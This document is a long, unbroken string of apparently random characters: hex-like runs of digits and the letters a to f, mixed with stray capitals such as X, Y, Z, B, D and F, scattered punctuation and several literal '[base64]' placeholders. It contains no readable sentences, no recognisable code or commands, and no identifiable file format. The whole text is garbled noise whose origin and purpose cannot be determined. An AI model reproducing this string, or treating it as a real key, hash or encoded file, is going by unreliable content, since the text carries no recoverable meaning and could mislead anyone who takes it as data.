]~3c02c9ZB769ddfeB02691F362D1f9ba2595FB65Y3&3b41X7Zf6336cd95Zc936Y3107dea57Z4319X}B78X552bf2Z99?673e04Dba27B043c0f964F774ade653d643b01D8af764d13Xab1885F25fcc39a61380XD5aZ734Y12YZX3896102Fdf55B736a3DY2Zda51B5e069XB5cY3P7af2894f969D4=36ad48aFZ6fcd47Y8107FXX16D531ab117Za436d2339D1780X46089F564Z03a9a1a90F0Y1~B69X32059dc49B62390fd6Yd744B11X8bf865d23Fac1986f360ZD3YY730d43e9c1635e55bBD3Za9e032e057BBf194&d78e54ac0334Xd7299333b2268ZF764d74YB61642F4688948a41e84F917c8365X1486f957D1329Y?978F3*Dbb3Y9DN87cDZ4cb6354ffd29X244702f8Ffb24D5436B[d78X740be2295:65Zbc6Dd735afec25921582ef5cZ936a3107Dea57c4319XWB78X552BF2Z99{673X069Vd77D54F6e1e94F675X2196b1990f41fY82a9Be246ee67D338a81346ef598d3f9b157BX6177XX8a81978F04ZBX339f[F7e9751Z02290B866D542B12Z99ZF2Fe04aY8225f981b88f562cf3ca91683F05Dca37Y4117Xeb58Z5329F=c79e66f137dDB5574249afc7Be81f711F96FY30d34Zb72489FF728d1668D262fb67cc3Za7228cX814ZD2FaeZ87ef063c13b9cQ473X25d77299Fbe78X749Z1df8Dfc69D853c0da4f@96fZFFBbb248Xf01ZBF2284FX46Z626D7419F19568Ffc7fXZ59Z633a0=d7ae754c12X9B@875e24FBZ2996@370DD4ad377e13FB9d888FX60DF4c83D583fa5X891294.54ZB058d13DY2127Db059Z3f7Y9#57Fe55081X8521283e25ab6289d!979e8)1YF1X8BFY75e2fcbf2284FX1D9bH780X091FB59D31049ZZ39Y61380XD5ac734Y1!e7bX855c22F9c=976X350BD2Y9720c42X8c#625D54BYD2Z99d022D047YBX184FD68D53aB0233Xc7198311b0137Xf2527X37991832X85acd2ba5(66Xdd4Zc7X18Fbb74D6P2Y5T86Ye423Y1HD86e697!15fd9164fbc3FYZ1986F360ZD3aY71481ee5bc835Y2!f7cX956Z3309d.Y9337Y1FF799848be209F;c439543ba1X49D254c5[Z701891FD62D23D701983B769Z53FY51041a812d23c9a1481X95bc1f4Y81373e0L8c531a1106fD756c4F959~Y74D24Z89c245B21F8cF966d340YD1Y87f461ce3BY81582ef5cc936Y310993Da7I57f9e4ec426a512499B49Z0245YFD76X14XB3299cb74092FZ8Y1997f973ZBf7942090ff3Xc645b3ZZ89e765Z1XDYZ_c78F651Z43a55=77b9Z5DBF289D[d799748b6DX8ZFB79DB55YD1c8f56B3dbfaYB198Dae6bDD3Yb4238Bc525d6409X18558efb7Xeb58Z5329F|Z79e653c02d9YP774X14eBB2895.26fdc49d265X21B861996ZF=875f865D23fYZ1986F360cd3YY71481XX5bc835Y2)F7Ze956c34ZF05aB83251?177D958Z5fc4eFZ73D7:28bVd7ec529D14Yb61b8bf6258ZF6ac1e91ef69ZY32a11038F753ZD339Xc658F455bf39Y2)682YZ1785e25ZBZ3bb212c32D8B_5427bFX6bd845B21f8Zf966d340ad1a87f461ce3bY81582ef5Zc952F660BX3857+77ddf5ecb#254O279DD13B62f9Y+76ZX25570F94bb555d448ae1986f96ZD83864168aYB6ac640Y61B39ea588036Y81B79f354bc2B9a152Fdd5cbf2a9efe6XD857711F4BK4669251b11D46f7658d2395GY6aX23ZYZ2495eb4bfc66Z43e7bb421Y4117XXB58c5329F#Z79e653Z02d9Y(774e14eBB2895!26fF89ZV664DXFDad2385%471Y8FYY81f83ae37B92a71D57Df662c737Y2d57eX81cce2aa4!Y75Y6_d7737Y8G77fdb4dZ22e9eWD26X04fb11F47F564d140bb285eBX6Fd937B1ee27aa1784f15eZB38Y5127fec59Z633a0!D7YX754Z12e9BV875fea2JZ6Ye4_3b3298bQa77ae]0ae2589BF62db46b3188XG11Za5F761f18Yf65BZB36b11B77Y35cBX3d57+D7ff250ZY2b93.271ec@6B82e4DR776d8506X1Z8bF867X24F85e596U05eD8154ebb3eab1885f25fZZ39Y61380ed5YZ734a1GX7BX855Z22f9Z.99236a0fe789747bd1F9e:B429442b91d48d153c4,b6F1790FZ61d13c6F1882B668c43ea4][base64]@X7BFX6Bd845B21f8ZF966d340YD1a87F461ce3Ba81582XF5cc952F660be3857?77ddf5XZB.254W279dd?8911384cb2fd750bc2191FZ2fd842762884FX64ZF&067D191fb59D340Y81a80b367D2329fZ784F060cf2X961583B818c93391Tb4881R471de4bB82592ff6ZD946B3208dfa67D441YX1B88f562ZF58fc66Z43e5DOd83X564d1[85Y*87Fe319BZ35a0.d72e85B76ff51bb49d856B8328YB653DF4FbeFD85^4728b48Y62480YZ69cb45ad168eF0668131aa167aFY581F7cY4c379eb57bc289YFF7fd9+5B6244c+575e6@0b1239Y|470X144bc1e98fe6Fa5}5B6207eF8356edb48ZB38a5127FXZ59c633Y0ND7aX754c12e9b^875X26bZB6DDF598XZ734b72491fe6bD845b21f8Zf966D340YD1YY3J3a51791Z6FF6ZD95Zc936a3107dXY57Z4319e)b94F496^882B7F05dca37ba2794Q16eDB48B53X9X40B22c61B0398bR471d181fa66d937YD2046XF61ce32YZc741ae2c65d23fZ22f9Z+992F294~680b5+48DDF58Z525d342YF2898F769DZ48741790FZ6FZD43B6cf49B6346DDY47X646e85ad4?958X133ac19792796)37ZXZ4BBD309ZZ871X947bcdc56c3417Ye754c12e9b:8a7F972df3Fc936a3107DXY57Z4319XWb78X552BF2Z99~673X04dBY2794~16eDB48b5228FFZ69D643b01D8YF764d13eab1885f25fcc39Y61380ed3Db724a2DB7aZZ45b21295ec82F456c9319f1577ea4fceQ8a985b8DF57BF2691104aZ431YFX887D952BF1Fa91683F05dZY37Y4117XXB58Z5329f;Z79X653Z02d9YO774e14XBB2895=26fDZ49b62390fd6aD744B11e8BF865d23Fac1986f360cd1D97I482bb28c75cce485F:f85e766D3MY5Z.877X45dZD2c9e117da952ca289dBF2YX0488Xe094O668DB43b12789fc61e0fc85be2BZY5DDD49b61X8aY959cf31b01d54Y652Z12ea71776X85Bc7f39b#56Xde4cc6e36ZY544X852b02a49f96Fd150bdF446|567DF44YYd45D9635ZFF3a3197bfa679Xf0a1-942F55Xc8329Yc376DX17cb369aff79DF51b7ec911169DF41BY1b9Bfd70DZfd86F151F83a73OZ63f98Bed60Z836ac=X81X6657f40fc4f76ee56bd28a7YB4aYY5Bc5239DDY13B24Z702096F877e41B6D1e86bf72db45YF1740f35b9437a91391fa64D0fcY0188df110Z62DY61233BZ27872X70Y948Y848Z834a1Q975b2XB58f78cFX788F3fB51796[33a8Z38a7148dFD5cZX41add97cf561D432a81B36bff8972Z9e182FDF55b736Y3DY2Zda53BF3290T6799f48BY278bJ522YBX451be5Daf2895f57FXZ59c633a0,D7Ye754Z12X9b_875e24fbc2996:353cd3Yb8F190X25bZ828YB1080DZ7dX858be286Ye451ZF%8a7f972df3Fc936a3107DXY57Z4319e}b78X552bf2Z99^673e04d9D1784|23BY847dc4XZ8df95FD439549BB1D90f866dc3eB1164fS36eDX44YXd25b94O1Y035a72138X85XZ03face335F362BZ3a99}482e457Z3efY3+57De24872FB34d36D9141B71998H53Z8X3fa7e093FZ66D03861147ZB561ZB3dY7D689ef51D03259X24DYD5496ZF68cd3D992BBFe092:873D544B3DB9c,777dd47691a88FZ1Ddd4XYD2581F318D3415f118cFY54c22e5YQ877f557D1373fDX3Xe052ZZ;13Ya746DB4dZ7de8X}466e55289db89+26ed343YXX183FY6YZB4064ed269332D3:e47XF83a461d330YY19819F28ZZ3694|X2Ddd53b534a1D82Ydd4BB62495FF6Yd851772B89~9728d168Y2687F16BD438B4DD49b7309041ab!983c0LFc02XY2Z383f453ZB2799be7ZXD4a72229B{76BD654ae1c88B464dd49681a8XYF6XD84Bb7158Faa65d3f1Y31e8ce654c0ec9f1b81e356Z93595;f72XY.8Z72790T876DB51Z4224aFY73de4d6B2Z97P76Dd7}750XF4fFD3871DX7D1X599236d73Dad1e7Ba363Z2XY9fM5734198B93352H27Be74cbc27a2]c68D8506e2789[822c5288a~443^062dc44ad2587XF59d8fe5f1185Y663d532ac1b83a15eZ03aY2}37De14c197091BD6fe5M4be2d8fQ725D648ba7cc7:069D049672d41,16ad44462148FFD57Z5315d1Y78F752cc2FY7Z586f1YFfa2Z9Z*37c9Y4bb9e19afc28B155bf1D97b666dc3XBD2a61B366D43fYD1X88f361da,0b41292fb169f2487e963a22098f8Y91371XB2885ce6DZD7Bb6ef5Zfb9cd710b853c12947fd6ede40YZ78ZFf01cda4bY8d089XB6a8445B0HZ85e6657f309eZ67fe1607Y1d80X25c9B1985X2a8bc5FZ2249edd5ZZ724dd4aB01f86*460DYf9a71F40ff69dc48Y62047Y865d1415Z1585a361d22f57@97D8827cb3593Id2cdc52b433a0d729dc4ab52394fe69D750762a88@8718Z15Y91f90)06ZZ63FY81187FY628036a81B79F31BB11476f04BYB5ZZ6249XDB2Yf0{4B62Y35d478e240baD989ff61X04D84d689F762d041YB1684fd23d735b51X39Z264c33dae[e75e85B79&Y7BX35Db616c7318F[9467f50BXDZ99~567338YYB2544f773D93Bae218Ded6B8636YF1f8Zec57d52fY8!d83F6548ad372D280BBf461I060#274ee235ZZ936D56adc566D1d93f574e1186a1891fd62D23D701289f95aZFf37Zb522Z156c84259R97FX160cdL456&47dX94ebe295cFX75X546BBXY9XV078DD436df62fZX688Z3ZB21493_037893aY2DB8ef761ZB335c{f77B063c03Z9Z1b75F054ce2aY4cc83eb4BZ12395bc45B010b7F932X871DB51YZ1Fe6436B8Y38B41d87ee59Z93349X848XY5ZD6,b44B150F12c65189614709c5cZ52fY6#278XB45Z32Y9YZ425D84XBX3387|06fe0fab4158fW35cD442Y71d90XX16Z83Z5d1a8Ze963d23a58_632ec5bBD3553147fXF55BFX19bT06cDX43BD308XB668dcFDad2691f26Zcf477FBZ5bFF69c741601086e867d4{b5d107XX957Z8329dJb84YY5ebc3cY5Z049XB5ZBB338fM176e252c1da94+365D3FBbc2797FD67Y5&5B6207Xf83592DB7aDY88c3fc69J8a9e41dZ151bf34f74281a7,8BY35a3fd6be248B32697#6779143Z3289155accf42ba148DF268DB39611Y7Za85aD0329D1989F85Zbe2Da067Z4ecf59438Y2R07a9949bf21Y0*d449649b72290T16bD644bdX397f575DXf982e94Xbd2696237bDB8cf654ZXVB442034e553ce29981678F24ac332Y3bd76d8+4bf2392%768db40YF22X9466X8d3Bbc2890FBBXH949ab127Da96bD739a91391X55Fc23Y42e185ef4dc7e696-Z6Xed5a91X396.46fDD4eb82391,[base64]^d77d54f8cc5Y1B565de49ae249D53B08Y38642590ec66D842ae1X8DX7658030Y91986e651cf29a2,[base64].D7ada64D13Xab1885f25Fcc39Y61380ed5ac734Y1*X7be838B21f9dd643X277e9637Y3098DX30X456B82B93G177d94cb1XY8Xff67e1W089c22FZX63D54F66168cee6Dda11632190XY68Z732B01285f11Dd133YB1076a02962:19bBF6FX547c6336aBZ6Dd5]eZ12Y94fe668f42YYX391F571e146B61c4bG261D737a3ce57Z222Z9%b44DD42b3=Xa03455147ef15DBB3550]B799756b62194fac81f406Z2c95FF69d043BB2985f36e88198Yf26ca95YZ8f0Y9198aa441a13e42X141e355ZFJ43daa49DX50ZYe191J769X8558cDX8c?571d646B1e486FD6Dce4367f0299635d6114aXX86a766Z644Y41B76f4MFc82YY9c375f05eb828F44b7eXZ4Xb5209fb96Yd84c6D2d8c#677d73fb72742d344YZ2663158bYY5Zd0F1B01a8df957D1XZY8{886e55FD028Y110819b59ca274f|878e9:3b32c98SB65D54DBD1D989c3bDF49a72140f066Z847b4eb3dF05XZ937Y8127deb648a3X9Z1c85a0299Z*D75ef50c23996-F83df59B010c12b89N340795553f296~05eD8f7Y71d7ffe6ba2f4Y71580ee5Fc934Y21b41f553D33c57e053c42ca61575XX5fBZ37Y5FY5YNb75D34d8YZ396F872DY3BB5198451Y8c94362148Ya92691DY79D987c2fb68Q7Y8X31ZZ45fcd3553]97BDX50b72290fc28e657b4DZ95W5769042BB2c8D&16DDXf8Y81e88F167DY38601b89a759d4429Z}a76f0SFZ137acLZ71XB4XZ6X4Y4(d77X148BB33Y1fd6be6-091O26Ye421DF50add58efb61d037B5118BYY58d0f1B01Y8Df957D1F8431682F2)Dc636541283X0L8c3314fKF6X9644Z32691Q565D33Fb9D889FB71d13ZY91c8Ffb5fdaF48YFX3BX96YD63ea96cb7f759Z02BY4;97fF25086ZF6Xce7cB7F05dFZ5cfe70ea1F58c532d166D85269198fF170DD1466148dF95Xce396Z_X85f556ZBXF78B11Xbd52Z43e55~57bDD5cZ9Q052)079e54YBY2558FY71e142B7e69Yfc74D93f69f22bZY648838ae108fFZ3385369ed78Yf35dZ72F58{B73YZ59BY2da1&973F350c2285bL274D655c2de67D232D91B54fb8dF265D99BF82593F55ZD5F3b9cd8Df660d631a46BZ8F0f998F89a[Z86BBF461@0a1dc15c857BB2c91=b759356b22c90fa6ad13cB52495YF61D5f6Y82391XB5BD3F1a21084Y557cd389a+978Y061ZZ3ZY2|Z2Xe05675279bbc7ced4cc42092b77d9141ba2a97F766D546B52640*06f8737B01c81F15cd7419D=c7F46Y3cbF841X040ee2962ZF6e=F4Y8336c233a1FF79dd50c0288DI376d4FZac2590L06Fd939Y51X8dfe18D647Y4ZZ85F566803DYF]Z86F55dZXe899117dX04e7628a3116Bd945bfde8e}773D742Z01a8Y%2738d46b62741DX3XDBF5b2148XFD5BD135Y0137Zf652cceb99Z57ee05F791c7fX15B9a4YZ333a0Q06BX943Z2ea33D232e01b54c160(13c752Db3133F;25eX0F3a5193YXZ62cd2f9X]d35f661D137Y1Z375F05XZZ3YY0BX7ae84aZ420Y0:27ZX2@0c6DY93P3748e3fb12892fe6FD24Yac268ZFD17c740B01d7DX866Z0399X1487e5#dcd2c9B,e73e95cb6269X}f35804Fb1304Y!a73DD47YX2199(763D14Z66f768D04Y8737b01b80F66Fc341ab1736X410c9369Z#b72F0#bb93152117BXX5YB8324D1327e042c1db8cFX74d43fac1F92fe62DDF78D-13XFX5d8533b21580f454d23cY8Z777F060cd2d981670X94XZ43795ZB14B313c1FZ35Y241Y143b52f649D^YY9@9YB1d97ZZ(572df4Zeb3dB62383-D7Ye754Z12e9bK875e24fbc2996~370dd4aB72491X15bZ8467F1e70e956b6399e106YFB79e14YB03065df4Zca^3Y2F46DDY3ac4319e~B78X552bf2c99%673X04dba2794J16eDB4898127fFD36a342d749Z3DY90F83X9044B6188BF361d739ac114aee6cD43DY3233YZ3fc69)89DRf89a050Z628Y7144B9d5bca24a2;16cea4ZBF2B57@B6de54Yb0da639Z3Bd5f9Y91f81K06DY4f6Y7Vf48fb64ce38Y0Z97ce41Dbe3cY91388F118c42a981339eb4fba28Y1bc45b010B7f932cb30Y2fc8d1B96F167DF4aB8163eef5D8536%26689F258D8ed9F1588f3537b3BYZIb83DF51763Z50.F79ec58b63035d434d648c2F7309d3ZD143bdD484fa5cdb487fd17Ff864c939a4D779F060c1365Ye31c8928Z9(43De5799Y5acb2Ya2fe70954Fbe2f9D@864D23e6Y2489ff71ZZ42YY253FF05X8634Y4237fF968Z63Z9e1176a253c1D3721680DX5877279dff7eeb22742795,06XDF49B4229Bc175D353bcD760f371D942a8283df760d73e9f1f7bXD2X8e3Fa9G781BXf7BF3554HD6F9b51Z33694:e6fd75d70T29XFF69e34cb02Z55Z12f9YX382X290ZB.47110B1ec25cd68d63e5Z1284e759Z02B99R531ef60bdX597JB2cXB55c83492*c27d954Z21c8Yf622DX4cYX2884FX61D9f7Y91f3eF867Z94149X88cf654ZXXD9D1375F46198ea9dKb76X455bf2a981137XB49Z9324dD66Be74Bb8X68YG870D93fbfF050U16Bc94380db26F65Fc83eb11c78F711ZF409Dc577XB[ccc3D9Z1470X2_7Z93597H771ef43B11D49*b71D1fdYD2692F767D24db71382f5bc1941601183fa68ca3ZYF~9438Z2b8b3974YD1YB95Y95ZX76117fddI5b6249FFY70e853c11f47:476D33FadD592M16bdf45a6118FYY67277YB0_f81e9537f309Xc683X15ecf2ZY8U681Y7?8B8319b?57cdf52be229Db77D9142b01F97F363cd3caf76d3FB1aZB39adZX8ded63Z638a9127BF164ccea9BJ931XY4Z783797#33Y832282306ba411B010b2249XD3?c79e6851Y8Z@61DZD43Y52491c81ac841YD1282XD20Z239a9Ja7fa32c65d271*678f2R9B92f91107DB4O6B42D99fe6Xd9@ZYX2595F66b9a4XB0288DF31Da6df7e183Zec62c443b0X739XY528b3XY7117BX3PZbf2760177FDF55B72950d944Y44b8DZ66Z:575e242ad1a8D54b1D9f8Y6228BF55ZZ737a1b756B658ca4479B21fBX5F9YD386R482dePaca339D136XX154Z0209eB96bdfG0BD2Z96f66DD348Y9X142F068d244a8118YF96Y843d9Fcb7bf460c535Y01B85e150Z38ae7)f2Xdf4D75239cfe78X9:3B4269D+773e447BF219B&[base64]^2649046b82B89(364cc524fee92fc5YD4f3a3197bfa679ef0Y3117cXY5bZ5309X173Df14fcf3853dc52X14ZB32195Md4Be748b22Z95F9759f{a78f151,26cZY4481ba82f817D140a21a38e667D33ba669B4F456BD3662YB4aaa5893cc39D879b4XDa42f8b@Y24D24XB72188f3718Z3eb9278FS01aZY35YX1084f7688eXFa11536F055cb3d98PX769X4FBDX596147Ze54BcbX09a]37YX142c21e90B566d44Faa2684~262ZD40O7643XP418ca3X5f1187F254Z3325Y1889X6521e7b55K57ee959c228a4fe77DZ52Z5234bfd78X640ae258bZ1%Ya9R9b7F22b98379739ab255a93V09FFFY1138Dc2fb68d574D476X86297d06Fcf71e35d92ZB6YZY6cDX588dZ633a0IDacFX77X444ce3Ba81582XF5cZ936a3107dXY57Z4319e,B78X552bf2c99:673e04Dba2794|16XDB48B5228FFZ69D643B01D8Yf764d13eab1885F242BZ29Y7X07fd14ab7179Bf195F05aZZ44a012fc3354Y01Y87G53Xdd2Fa81575ff6ZD946B3208dfa67D441ae1B88F562cf3ZY91683F05DZY37a4117eeb58c5329F?c79X653c02D9aW774e14XBB2895+26FDZ49b62373XD5aD8117e1Db2249Xb565DB3dBZ2960b25Xcd3Yb32382f467D3ffa8207XF31580369eX436F853BD2FY7]375X54Y78P13YY746D959Z5329Y%625D54bad2Z99D022ZX3daa2393F264d7436f1781XY5ac8425fX821c064ZX2ca6c575XB4dcc3970c281X35bc02650d912B14b6f1F95F776X31a6Z1D85BX71DY44YX163ff25Y9335af1Z85Y9329Dfda4e61fB9^Fb32e98GY82DX501Y7192Y847Y758Z2209YD710YF496D1D93F574X1186Y1B83BZ6fd842ac143DF0589134Y6108ef761cdf99d158aXXVdZ32Ya3;[base64](c6Xe14D792d8f.76cD2FZ85be5df71bcb41a3228Fc618Z9316a1d86f05YZ2XB9e=63FX658Z82898c24BB616BDFF38X17DDY50c3219cB67Z9041b91a99fe63d94cY615884FYZd4F3b470Z3ea62ZY319cc878f15DZF3ea21771X14b61K060R274XX235ZZ968fd6Fe9*0B02688=774YBFDab2490f565D0P3Y51c8ced6286^F48b554F530691Z9a1874a052Z6X798N681dc5Yc7319bW8789647B5dd8f*Y78D2febb2ae83362X042Y91440f55fd443B4ce7Xf763d544Y81D77X75F7D2ea6%786eb50Z63993M2753Z99Z1e09ZV070d74aYF2748F9678F1fB22986ff1De3F7B61681)06Yd841B2ZZ8d499Zc33BY3RY83f4!eZ03Ba5S772e54YZ22caaFX6ee657712399B877d743B12c529d6Zdc4d671796ef67cd48621D8bFZ16ZB31YBca87X963ZB34YZ|X76XXLcbc35Y0107FDF55B826Y0bb6dX3]2BF2e98FZ78de41b31b85F51Xd044651894fa5ccf42ae!X87f059ZF42aaZ879e75B7c2XY41585f14bc42d96+c7fX7.5BB2DY0FX78Y03699fb75Z0_bD347682594FX70d839b21c8cYY3Bac148ed738XY5X7f2d9ZL978f35c7Y3999:e7DXF57752F94#072D751c4224aXY57b9fec4d88aFX1fd24Xb41689fc68Z841YY1389fc648233Y1c982F2637d2fa51072e150cbX5a6117bX749B42c92#D27YZ1180e959e63079187826619Y;7Y64782bb63fe6Zc6455f128eXB61D432adZ77ZX25c7b3b9a1485X54dc5e393{c77e6-4Z32391fd77D74Daf2287B374ZX48BB2341FX5ZDY36621b7DY95fd040a9)f84X95fD22Z9b?eD5325Y7936a563YXDD5bBD248fBB6BX44fbedc99F775d1fdb61844J75Fd741Y91382f5bc194160117fY760c2ee9X1783e858Z33XY8+473e6YDMa32511070d951bb398Dfd67Y1ea89X997d2:B781777198b{53Y73X04dba59YB2491F18af46bD9337F107eZ659d532Y81b79F42ea81593cc39d86Ddf59702096F877e41b6D1b94Q065d54073158cFZ5dd2f67FB825Z459ZB455cRc82e463D0U759V780ec51c12c5F|178X849BXXDY1~37bX04670f932D16b8f3Fb51796W33Y8c3DY5de91FY64ZX365f127YB35fc93bY5c952bd1dc4K63Fe67XDF5Xc3289X116bDY4D147199B874D848af2287ff20X6FYB91984N36DDB44B5cf904c9fZ63XY6?d86F7FB9YFY9cWX88bdF663&2a8@Z2dDD53b534Y1D82aD851bd2292FD30DZ46bd2B46cf~87514B11b5D9635c7f3Y81f7Fed318336af1Z85f5298bF8YD1Y87ab4dZ03794~D39db54bfee8fc86BX1_Fc22D56}776DX4BB72796be60d839b6DF89eb659144B5148ce85ac83aY0d57ZXX61bf3961177YDZ5682349e117DDF51b7ec5bcb3dY81478ed55c067X046b2d52YI15bD93ba62258YY54Z43b9d1781a52e67IdY01774XD]B3Y45Z6BF55e75YB8325Yf053b52F6e}D97(Y76D84aB0D666FF6Bd040YB2690ec6cZX41YDZZ60fb5ZZ43244e343e22Z65*464=e78baf360FF9c)6488120b2DX93#Y6ad81c6X219Y[770X01476X398_5729638ab227fF824Z63fYYd97Yb356ZZfaYD1841f350882aY2?380a950c3345b1375e111B82b9ZZ56cX03eYX1B96F062D33BB5e182FB67cc3Za7228ce868ZY3da9d746B71cZF4265)778e05a84F566cb7ef112B42X9b(435D64fbb2090fb2XD243ab254F,261DB4ca8224Bf26bD13D60B58ZX664c631adX335df4fc628a2Pc30B9f2982Ba2FF7896c5d0514adb4cB42e6b=B8YM475D14b66f68ffb60d03bB6207cFZ5XD13d5Zf08Bec54Z2d473d372BZf594F49XM84Y83F08f2Z96d811b0426X239aFY68YZFXb12a97+070a4W6732895U226Z83bb2?f88b456cf3a69Ma43X65c8a3dY8d182f159c632a21139db53b4315a(B6aD554BX229a,c2dX34YB5X394F35Xdd47a7DZ8ff15BZF3Z6a1d8aec2092fc6cDY3fF25fc1f49b147YX6#95e358f_d6fda568cDX88F86fD14bB5d9629B41d44ba8213f6e79FYf393127dFZ66Z6XX8X107YXX5B7cf189F658Y6VY9a339F-474df5ac420Y0I275e1[0YX288bb454d33XBD278bT375731272115b9433933da7X9228F2Xcb3577B04fe1?dc23999;74B9d50c9369f~F43a512BX229e*e73X349b71D98Q56eDY4Z74168ffa29da4Baa227Xf05Xd0366BX146B51D8X3B64?97fX14Zc838a7)B6dXD4fc22X5YFF7fX44DYF2496fa6691X6BD1795F762DX14661080f759d33d61ea23d458D444a9197fcd53ce3ba410829cZBd65750e64FBZ2971f65bZY33Y3306Z[d98K86Xd843B51B41d373D841Y3188aee5a6DTZ6Z[B558e2d8D37Y1e31Z8928883B9fde17842383259711467fec59c665b7309Dfd93Q474X050BF1993F568ZD1993%07eB724Z358ZY445B|B81X362ZF=658?67fXB50Z02b5X(077e748bde16aa310af44b63047F76Dcf4ebbf244F26BD73Zac174Yec63d334Y9d88cee66ZB315BX41dBZ567a2Ya0W281XX25772890c97Ze54fB9214aFD659X41b42a88FX649942b4198faf38a3=3aaXZ25D162d23eae1D77F153Z62B57;8769e57B93852G581de54Z725a0ba7B378aB12991f863X2X685X587F973Y8e14eXD8Xc9;2b1335f1088e968cd32a81b75X4571X7bY3Z27Xe252b92c91O92aDB4971~194%B68X1FFB41Y46K669D149671994fe60ZB3ea31B89ee64D7355D1Z7cf056D42Za619779F5cba3894Z074DB59B52fa2*482D6546F2D9eFB23DZ3X6a1Y93ff64D43Fba2480XF622986YXZD83f464ZD33Y8.D83f650Z02a561679e44b773092112Be54YBZ2X9XFX799350BF7DZ8F775D73ea92842Q470d242YZ2a7eee58D7f1a31938XY60d33bab1482F3UDcc2c95=d73XX165fU7Y2106Ye9)3b732XD4465X4FXYF1D98f571d53bab2140F0bd1a41b0ZX7Xf763c838Y31e88e4627D2fa51072X150ZBX5Y61181e75173394d{D7cD64aBZ2F8DK768D03fae2943W05Xdc38642183fd65ZX46Y81X39XB5f8032Y81989f54fZ8319Y1083eb{9bb31a4^f6F973a9Dff79B87Ye648B822Y0F46XD14967298Fae6dd74Yb6148Xa95Bdb44Y21Z85f31F68,767155089f6953671YY4eXD50Z12aa1)877a1N2B42849FB76X4a0eb2588F2708b218Yf764ac3196G56eDX6Ba764c640Y81189X7Tfc13d9f1485X25eb83651?Y6cebO5c6318dM667e6K0922e8Ff973dc40bcD58Ff460d237B12482aa6cd2f1Y7_f7df366c832Y2;974X45ZccX78YXD4fZ9145F2a90ff72db51B42Z4YN773X447YD248ab273DX3aB42690FZ6ZDB35B3ce884bafce43a51982X8637d2083X55F9e4Z7839Y4M0823Z8fc6e091ff27X94F6X7eX2%36Bd24b691b91fc5XZD3Z642590fa66c833abZZ7XF467d2325YHB7DF45eZY3b9e1678f258c9e394@[base64]~X7be838B21F9Dd643e286X550ZX30Y3KF2XDX54B635Y2D92bdd4fb1309Dc474d24cb02445F36dD546a72785BY69d5*1b4118Df761ZXF15c127YZ012be2dYBd633bcF562X552db70e25Z732399FB7ae71e702X8df876d84bb7e38bf55ece3cb6D17Fee6c9246ae1380f25882{b44Z734Y1(e973067e0199ZM976X350bd46e0P4b42a8Z~B78YFP1b21a53V66FD943abD487XF28db3Dab1488XD23ZB31a9207ZX8139c[767Je5089]Z79e653c02Dbb2YY8f368BB4eDX54b4338YL26F9023b92998FY45ZZ4ZYYD24Yac49D53fG35Y8ef057c2415b@Z7Ya242Z130ab1579X14bbbZX51BX2B982181275eD7107d~06DDY47d065d751682896=868ce13651486fd67D032b7e57Xf157D7J759]77fe954Z8f49d1573X85b8F2594Oa7dDB558bDD91F874YBSF80289Dcd21aae366d340YD1a8710B41X7ZF615Z53B9d1c89c012d03X981886f118BY2696T6719b24962f9Y,[base64]:769e8558cDX8aF9779D3fB91B9db33Z75f865D23Fc85dZF49601086e867d4OB5D:978e55Xce2d9F127X9f2861ce51be2b98|572FB4DZ633931D8af764d13Xab1885f25Fcc39Y61380ed5aZ734a1&e7Be855Y51f8ZLa43c633Y0Id7Ye770c23ba8L89e1073e54cBB#391~07eZ9249XKB89c245B21f8ZF966XF41BY2787117XXB58Z5329FNZ79e653Z02d9YO774X14ebb2895@26Fdc49991380fe37ba2794H16XDB64F96BX5FZac2284^370Y7f9a51481fa6YZ93Bae1Y46XF67Z53Y5cc77De52b7d29981641a952c42799W06f99225Bde4Bb82592FF6ZD962f575X14eB62241F167c948B5ec3Xea59Z63FYF.e80F35f8B339D[676X45e7B-43dc02D9aJ774e14eBB28951ec22c8Y?423d349ab2a97ce20df41B91e84YX3770f360cd3Ya71481ee5bc835a22Bc5X999[f71f05d94X697FF38eb54be2890B96Zd4@DB9239Y@823YZ17771e60991c89f663D03Daa1784f15XZB49Y5B5ec3a9dTF76e5F77YX754c12X9b;[base64]?174D248bbD65f981B88f562ZF3cY91683F079}X80FY11c137991885bc-XBZ35Y11472X85B812Y9c@96de7)48dc649b62390FD6Yd744B11X8BF881278bac5ZD234B32057Y95Dcf32Y02042XX58ZF3D58X11Y9d-Y77e451be2B98:572df4cB926af4Zb6f863F521D64dYD1b5fb11fca39B7X24YF365D843YDcd56B712Y83YYD1882e462BD2Y9D64Z1e92484236DD838e24c8ec734B72491fe6bd845b21F8cf966D340Z966D0127d%f3bF067c73579cb39X453D1fc641676X2&d96F852F171dd2282216bD636e04a8cc548b5228Ffc69D643b01d8af764d15YF7618535ab}D8ZF9308240YFJ936BF2aBZe89D1474e22678e691|07Xa911Z52d9B,771X146B51a48D1339B;B67U890FX6YD444a972c9ea3292317bX646f05Y9Zd558c5329f~Z79e653c02D9Y*774X16a!7719545BB1d9Z:9409250bf1946cf3Yccf8YD2484F23688F6a1108eb921ZY3X5De648b0217c~d9f1575X04Dc0339fff78e14Yc0339bB94fZ31Z7Z1B65D030da4486BF42af1Z89f663D03DYY1784F15eZB54f15b7F2FY5K786f32Y7c3aY9!330B924B6e297Je6edc2072X08bFY78Y3LBZ12486V0728e1779X153ad50b3158f213bW115D5449e1B7Be755d0%666?54fBY1Yc42e70a91699#673e04DBY2794;16eDB48B522ab48b2f45fF11dd249a9175Bad1Bc635B3DX46XY5cd33DY91Y7Df557d137Y8Z44dB0;99Y2ca3|d79ea4Dc527a1!7789254Z02292fc7aZX3XB6275DBD5cY611711b85c7U083F05dca37a4117XXB58c5329F~Z95329cZ070X648c7346BBD7bXY4471FY65F723D84fYF1D61b321ZZ3Bb9X44Zfe68DB47Y51F3Zc5288fFF5bFY84F763c13B56X679F04dc6X474D63da8159eFB5BFY44afKfb923659X218Xfb68d542af1c89F663d03dYY33d03a5e:X84X665d2P95B1988e2TF98_395c176ed4DBBFF51bf6ad95782ea9d&e6de541b3da63c62d9XF9891c93f0698717Y2227cF46XD5435cDY49b32099f998X24DYD57Z1G33Zbf2c99_673e04dBY2794O16edb48d16XD8fcYZ2284@370Y7f9b72680ad36a1335F148Beb599DXF5d@877f520882XY41483e5%b94F75Xd02abd53c33294W66aX6ff922898^769b43bBB1941BF2D991Z7XDX7dZ732923ZY6X8218e117XXB58c5329f=c79X653Z02D9Y23Z02Y6cD769954aZ1218fd325933XYD2b56BX61DY46YB1B86YX379bf3831c88XD5Dc843YD:978XBB2TF3756)7759d56Z63751-274eb55c13295MD6Fe94FZ0F656f53fYY-YB41X60991c89F663D03Daa1784F15e